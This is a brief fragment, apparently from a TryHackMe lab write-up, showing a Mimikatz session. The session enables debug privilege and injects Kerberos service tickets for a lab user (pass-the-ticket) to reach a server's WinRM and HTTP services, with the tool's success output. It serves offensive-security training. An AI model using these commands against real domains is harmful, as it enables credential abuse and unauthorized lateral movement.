 Mimikatz
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK